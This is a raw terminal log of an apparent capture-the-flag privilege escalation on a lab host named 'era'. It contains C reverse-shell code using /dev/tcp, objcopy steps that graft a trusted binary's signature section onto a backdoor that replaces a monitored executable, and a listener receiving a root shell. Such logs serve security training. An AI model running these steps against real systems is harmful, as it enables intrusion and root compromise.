 eric@era:/opt/AV/periodic-checks$ cat mal.c
#include <stdlib.h>
int main() {
    system("/bin/bash -c 'bash -i >& /dev/tcp/ 0>&1'");
    return 0;
}
eric@era:/opt/AV/periodic-checks$ chmod +x m
mal.c    monitor
eric@era:/opt/AV/periodic-checks$ chmod +x mal.c
eric@era:/opt/AV/periodic-checks$ ls
mal.c  monitor  status.log
eric@era:/opt/AV/periodic-checks$ mc mal.c a.c
bash: mc: command not found
eric@era:/opt/AV/periodic-checks$ ls
mal.c  monitor  status.log
eric@era:/opt/AV/periodic-checks$ mv mal.c a.c
eric@era:/opt/AV/periodic-checks$ ls
a.c  monitor  status.log
eric@era:/opt/AV/periodic-checks$ mv mal.c mali.c
mv: cannot stat 'mal.c': No such file or directory
eric@era:/opt/AV/periodic-checks$ mv a.c mali.c
eric@era:/opt/AV/periodic-checks$ ls
mali.c  monitor  status.log
eric@era:/opt/AV/periodic-checks$ gcc mali.c -o backdoor
eric@era:/opt/AV/periodic-checks$ ls
backdoor  mali.c  monitor  status.log
eric@era:/opt/AV/periodic-checks$ rm backdoor
eric@era:/opt/AV/periodic-checks$ nano mali.c
eric@era:/opt/AV/periodic-checks$ gcc mali.c -o backdoor
eric@era:/opt/AV/periodic-checks$ objcopy --dump-section .text_sig=text_sig /opt/AV/periodic-checks/mo
eric@era:/opt/AV/periodic-checks$ ls
backdoor  mali.c  monitor  status.log  text_sig
eric@era:/opt/AV/periodic-checks$ objcopy --add-section .text_sig=text_sig backdoor
eric@era:/opt/AV/periodic-checks$ ls
backdoor  mali.c  monitor  status.log  text_sig
eric@era:/opt/AV/periodic-checks$ cp backdoor monitor
eric@era:/opt/AV/periodic-checks$ ls
backdoor  mali.c  monitor  status.log  text_sig
eric@era:/opt/AV/periodic-checks$ chmod +x monitor
10.10.11.79 - - [05/
Aug/2025 06:59:30] "
GET /linpeas.sh HTTP
/1.1" 200 -
10.10.11.79 - - [05/Aug/2025 07:11:54] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.11.79 - - [05/Aug/2025 07:18:15] "GET /mal.c HTTP/1.1" 200 -
10.10.11.79 - - [05/Aug/2025 07:20:23] "GET /mal.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ cd ..
┌──(xpl0riz0n㉿XPl0RIz0n)-[~]
└─$ source ~/myenv/bin/activate
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~]
└─$ cd c
cd: no such file or directory: c
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~]
└─$ cd ctf_OpenVPN
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python3 penelope.py -i tun0 6666
[+] Listening for reverse shells on 10 6666
➤  🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from era-10 Linux-x86_64 😍 Assigned Sessi
onID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/xpl0riz0n/.penelope/era~10.1 Linux_x86_64/2025_08_05-
07_28_13-774.log 📜
root@era:~# ls
answers.sh  clean_monitor.sh  initiate_monitoring.sh  monitor  root.txt  text_sig_section.bin
root@era:~# cat root.txt
0aa
root@era:~#